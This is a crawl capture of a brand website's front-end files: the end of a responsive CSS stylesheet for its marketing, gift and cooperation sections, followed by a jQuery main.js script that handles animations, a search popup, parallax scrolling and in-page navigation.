	margin: 0 auto 50px;
	margin-top: 65px;
	overflow: hidden;
}
.cooperation-c1{
	width: 27.85%;
	float: left;
	height: 105px;
	border-radius: 3px;
	border: 1px solid rgba(255,255,255,.1);
	font-size: 18px;
	color: #fff;
	line-height: 103px;
	margin-left: 8.22%;
}
.cooperation-c1:first-child{
	margin-left: 0;
}
.cooperation-d{
	width: 420px;
	margin: 0 auto;
	margin-top: 30px;
	height: 60px;
	background: #fff;
	border-radius: 3px;
	font-size: 15px;
	color: #373636;
	line-height: 60px;
	text-align: center;
}
.cooperation-d a{
	font-size: 18px;
	color: #373636;
	font-family: arial;
	border-bottom: 1px solid #373636;
}


@media (max-width: 1400px) {
	.market-b{
		font-size: 36px;
		padding-bottom: 15px;
	}
	.market-d{
		font-size: 22px;
	}
	/*.gift-b{
		font-size: 36px;
		line-height: 60px;
	}
	.gift-e{
		font-size: 22px;
	}
	.gift-g{
		font-size: 22px;
	}
	.gift-i{
		font-size: 22px;
	}
	.gift-k{
		font-size: 22px;
	}
	.league-b{
		font-size: 36px;
		padding-bottom: 15px;
	}*/
}
@media (max-width: 1023px) {
	.gift{
		padding-top: 80px;
		padding-bottom: 80px;
	}
	.gift-h{
		width: 60%;
	}
	.league-d1,.league-d2,.league-d3{
		width: 100%;
		margin: 0;
	}
	.league-d{
		margin-top: 40px;
	}
}
@media (max-width: 767px) {
	.market-bj{
		margin-top: .4rem;
		height: 10rem;
		background-size: cover;
	}
	.market{
		padding-top: .5rem;
		max-width: 5.5rem;
	}
	.market-a{
		font-size: .28rem;
		line-height: .4rem;
	}
	.market-b{
		font-size: .36rem;
		line-height: .5rem;
		padding-bottom: .2rem;
	}
	.market-c{
		font-size: .24rem;
		line-height: .45rem;
		margin-top: .2rem;
	}
	.market-d{
		font-size: .32rem;
		line-height: .45rem;
		margin-top: .2rem;
	}
	.market-e{
		margin-top: .1rem;
	}
	.market-e li{
		width: 47%;
		margin-right: 3%;
		height: initial;
		margin-bottom: .1rem;
	}
	.market-f{
		font-size: .32rem;
		line-height: .45rem;
		margin-top: .2rem;
	}
	.market-g{
		font-size: .24rem;
		line-height: .3rem;
		margin-top: 0rem;
		position: relative;
		top: -.2rem;
	}
	
	.gift-bj .cooperation-d{
		margin-top: .4rem !important;
	}
	.gift{
		padding-top: .5rem;
		padding-bottom: .5rem;
	}
	.gift-a{
		font-size: .28rem;
		line-height: .4rem;
	}
	.gift-b{
		font-size: .42rem;
		line-height: .6rem;
	}
	.gift-c{
		margin-top: .3rem;
	}
	.gift-d{
		font-size: .26rem;
		line-height: .45rem;
		margin-top: .3rem
	}
	.gift-e,.gift-g,.gift-i,.gift-k{
		font-size: .3rem;
		line-height: .45rem;
	}
	.gift-e{
		
		margin-top: .4rem;
	}
	.gift-f{
		margin-top: .3rem;
	}
	.gift-f1-a{
		font-size: .28rem;
	}
	.gift-f1-b{
		font-size: .3rem;
		line-height: 26px;
	}
	.gift-g{
		margin-top: .5rem;
	}
	.gift-h{
		margin-top: .3rem;
	}
	.gift-i{
		margin-top: .3rem;
	}
	.gift-j{
		margin-top: .3rem;
	}
	.gift-j li{
		width: 31.733%;
		margin-bottom: .15rem;
	}
	.gift-k{
		margin-top: .5rem;
	}
	.gift-l{
		margin-top: .3rem;
		font-size: .26rem;
		line-height: .45rem;
	}
	.gift-l1{
		width: 1.8rem;
		height: 1.8rem;
		margin-bottom: .15rem;
	}
	.gift-l1 img{
		width: 60%;
		margin-top: .25rem;
	}
	.gift-l2{
		width: .4rem;
		height: 1.8rem;
		background: url(../img/ico49.png) no-repeat center .1rem;
		background-size: .2rem;
        margin-bottom: .15rem;
	}
	
	.league{
		padding-top: .6rem;
		padding-bottom: .5rem;
	}
	.league-a{
		font-size: .28rem;
		line-height: .4rem;
	}
	.league-b{
		font-size: .42rem;
		line-height: .6rem;
	}
	.league-c{
		margin-top: .3rem;
	}
	.league-d{
		margin-top: .6rem;
	}
	.league-hh{
		font-size: .32rem;
		line-height: .5rem;
		margin-bottom: .1rem;
	}
	.league-txt{
		font-size: .26rem;
		line-height: .5rem;
		margin-bottom: .4rem;
	}
	
	
	.cooperation-bj{
		height: auto;
		padding-bottom:.8rem;
	}
	.cooperation{
		padding-top: .75rem;
	}
	.cooperation-a{
		font-size: .42rem;
        line-height: .6rem;
	}
	.cooperation-b{
		font-size: .24rem;
		line-height: .45rem;
		margin-top: .3rem;
	}
	.cooperation-c{
		margin-top: .5rem;
		margin-bottom:.5rem;
	}
	.cooperation-c1{
		width: 100%;
		margin-bottom: 0.1rem;
		margin-left: 0;
		font-size: .28rem;
		height: 1rem;
		line-height: 1rem;
	}
	.cooperation-d{
		width: 100%;
		height: .8rem;
		line-height: .8rem;
		font-size: .26rem;
		margin-top: .5rem;
	}
	.cooperation-d a{
		font-size: .26rem;
	}
}



.brand-banner{
	height: 899px;
}
.brand-banner .swiper-slide{
	height: 899px;
}
@media (max-width: 767px) {
	.brand-banner{
		height: 7rem;
	}
	.brand-banner .swiper-slide{
		height: 7rem;
		background-size: cover;
	}
}

	


.productlast .product-b-ul{
	margin-top: 40px;
}
@media (max-width: 767px) {
	.productlast .product-b-ul{
		margin-top:.4rem;
	}
}


/*首页图片单独处理*/
.ipro-img1{
	width: 1092px;
	position: relative;
	top: 110px;
	left: 50%;
	margin-left: -528px;
}
.ipro-img1 img{
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-img1-a:hover{
	transform: scale(1.02);
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-img1-b{
	position: absolute;
	top:0px;
    right: 0px;
}
.ipro-img1-b:hover{
	transform: scale(1.02);
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-img1-c{
	position: absolute;
	top:70px;
    left: 340px;
}
.ipro-img1-c:hover{
	transform: scale(1.02);
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-img1-d{
	position: absolute;
	top:150px;
    left: 200px;
}

.ipro-img2{
	width: 1318px;
	height: 100%;
	position: relative;
	top: 0px;
	left: 50%;
	margin-left: -659px;
}
.ipro-img2-a{
	position: absolute;
	top:-250px;
    right: -27px;
}
.ipro-img2-b{
	position: absolute;
	bottom: -73px;
    left: -346px;
}
.ipro-img2-c{
	position: absolute;
	bottom:5px;
    left: 435px;
}

.ipro-img2-d{
	position: absolute;
	top: 476px;
    right: 363px;
}

.ipro-img2-e{
	position: absolute;
	top: 390px;
    right: 723px;
}
.ipro-img2-f{
	position: absolute;
	top: 206px;
    right: 409px;
}

.ipro-img2 img{
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-img2 img:hover{
	transform: scale(1.02);
	transition: all .3s; 
    -webkit-transition: all .3s;
}


@media (max-width:1023px) {
	.ipro-img1{
		display: none;
	}
	.ipro-img2{
		display: none;
	}
}





/*区分手机和pc的banner*/
.ibanner-m{
	display: none;
}

.sf-ban-m{
	display: none;
}
.ibanner-span-cont-m{
	display: none;
}
@media (max-width:767px) {
	.ibanner{
		display: none;
	}
	.ibanner-m{
		display: block;
	}
	.ibanner-m .swiper-slide {
	    height:45vh;
	    background-size: cover;
	}
	.ibanner{
		margin:20px 0;
	}
	.sf-ban{
		display: none;
	}
	.sf-ban-m{
		display: block;
	}
	.ibanner-span-cont{
		display: none;
	}
	.ibanner-span-cont-m{
		display: block;
	}
}



.ibody{
	
}
.loadding{
	position: fixed;
	left: 0;
	top: 0;
	background: #000;
	height: 100vh;
	width: 100vw;
	z-index: 999;
}
.loadding video{
	height: 100vh;
	width: 100vw;
}
.loadding-a{
	width: 80px;
	height: 80px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(../img/f_ico02.png) no-repeat center;
	background-size: cover;
	display: none;
}
.loadding-b{
	font-size: 19px;
    color: #ffffff;
    position: absolute;
    width: 145px;
    height: 48px;
    line-height: 48px;
    border-radius: 48px;
    background: rgba(0,0,0,.6) url(../img/pageback.png) no-repeat 39px center/21px auto;
    z-index: 5;
    right: 30px;
    bottom: 30px;
    padding-left: 65px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
}
@media (max-width: 1025px) {
	.ibody{
		display: block;
	}
	.loadding{
		display: none;
	}
}


.isearch-bj{
	background-size:cover;
}
@media (min-width:1920px) {
	.vision {
	    height:900px;
	}
	.design .swiper-slide,.high,.chain,.ivoice-bj,.market-bj,.recruit-a{
		background-size:cover;
	}
}
.wfull-video{
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	z-index:2;
}
.full-video {
  position: relative !important;
  left: auto !important;
  right: auto !important;
  bottom: auto !important;
  top: auto !important;
  height: 100vh;
  -webkit-transition: width 0.56s, right 0.56s, bottom 0.56s, left 0.56s, top 0.56s, opacity 0.56s !important;
          transition: width 0.56s, right 0.56s, bottom 0.56s, left 0.56s, top 0.56s, opacity 0.56s !important;
}
.full-video video {
  position: absolute;
  top: 50%;
  left: 50%;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: 0;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
      transform: translateX(-50%) translateY(-50%);
}


.wfull-video1{
	position:relative;
	width:100%;
	height:100vh;
	z-index:2;
	overflow: hidden;
}
.brand-video{
	width:100%;
	height:calc(100vh - 125px);
	position:relative;
	overflow: hidden;
	margin-top:125px;
}
.full-video video{
	object-fit:cover;
}

.brand-video-a{
	height:35vh;
}



header .logo{
	padding-top: 48px;
}
@media (max-width: 767px){
	header .logo {
	    width: 1.56rem;
	    padding-top: .48rem;
	}
	.brand-video{
		height:35vh;
	}
}
@media (max-width: 425px){
	header .logo {
	    width: 1.56rem;
	    padding-top: .48rem;
	}
}




input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #787878;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #787878;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #787878;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #787878;
}
.recruit-b1-b a,.recruit-b1-a,.recruit-b4-a,.recruit-b4-b1,.recruit-b4-b2 .rbb-div div,.recruit-b4-b2 .rbb-txt,.recruit-b4-b2 .rbb-a,.page a,.contact-d1-a,.contact-d2,.contact-b,.gift-b,.gift-d,.cooperation-d,.gift-e,.gift-g,.gift-i,.gift-k,.gift-l1,.league-b,.league-txt,.league-hh,.cooperation-d a,.newsinfo-a,.newsinfo-b,.news-b3-a,.news-b3-b,.news-b3-d,.high-b,.high-c1-b,.high-c1-e,.brand-c1-a,.brand-c1-b,.brand-c1-c,.brand-c1-d,.proinfo-b1,.proinfo-b2,.proinfo-b3,.product-a1,.product-a2-c1,.product-b2-b,.isearch-a,.iabout-b2,.iabout-b3,.iabout-b4,.iabout-b2,.ipro-a1-b,.footer-b,header.cli .nav-ul li .nav-a1,header.cli .header-rt .int1,.nav-ul-div1 a,.news-a{
	color:#787878;
}
.proinfo-b2 span{
	color:#787878 !important;
}
.footer-b1 a{
	color:#787878;
}
.brand-c1-d{
	font-weight: normal;
}
header.cli .nav-ul li .nav-a1:after{
	background:#787878;
}
header.cli .header-rt{
	border-bottom: 2px solid #fff;
}
.product-a2-c li.on .product-a2-c1{
	border-bottom: 2px solid #787878;
}
.cooperation-d a{
	border-bottom: 1px solid #787878;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://global.babycare.com/ko/bocweb/web/js/main.js?v=v3
body_size: 2527
content:
var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset:150,
    mobile: false,
    live: true
});
wow.init();
$(function(){
  $('.ser').on('click',function(){
    $('.search-alert').addClass('active');
  })
  $('.search-alert .close').on('click',function(){
    $('.search-alert').removeClass('active');
  })
	$(".footer-links").hover(function(){
  		if($(".links-list").css("display") == "block"){
	   		$(".links-list").stop(false,true).slideUp(300);
	  	}else{
	   		$(".links-list").stop(false,true).slideDown(300);
	  	};
	});
	$(window).scroll(function(){
		var flag="+";
        if ($(window).scrollTop() > 0) {
            var k2 = $(window).scrollTop()/2;
            k2<0?flag=" -":" +";
            $(".ad .bgimg.pcitem").css("background-position-y","calc(50% "+ flag + " " + Math.abs(k2) +"px)");
        }else{
           $(".ad .bgimg.pcitem").css("background-position-y","50%");
        }
    })
    
});

// 导航效果
function head(){
	var onk = false;
	
	if($("header").hasClass("on")){
		return false
	}else{
		
//		$(window).scroll(function(){ 
//		   var wtop = $(window).scrollTop();
//		   if(wtop > 5){
//		    	$("header").addClass("on");
//		    	onk = true;
//		   }else{
//		     	$("header").removeClass("on");
//		     	onk = false;
//		   }
//		});
//		

		if ($(window).width()>1025) {
			$("header").hover(function(){
				if(onk){
					return false
				}else{
					$("header").addClass("on");
				}
				
			},function(){
				if(onk){
					
				}else{
					$("header").removeClass("on");
				}
				
			})
		}
	}
}

// 带参数效果
function getUrlParam(name){
	    var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)");
	    var r = window.location.search.substr(1).match(reg);
	    if (r!=null) return unescape(r[2]); return null;
	}

// 页面内滚动效果
// a,点击谁， b，滚动到谁的位置上（-减去顶部固定的内容高度）
function sfgd(a,b){
	var mgtop = $(b).offset().top;
	$(a).click(function(){
		$("html,body").stop().animate({
		     scrollTop: mgtop
		},1000);
	})
}

// 页内导航定位效果
//a到什么位置，b谁定位添加样式
function sf_nav(a,b){
	$(window).scroll(function(){ 
	   var wtop = $(window).scrollTop();
	   var mgtop = $(a).offset().top;
	   if(mgtop < wtop){
	   	  $("header").hide();
	   	  $(b).addClass("on");
	   }else{
	   	  $(b).removeClass("on");
	   	  $("header").show();
	   }
	});
}
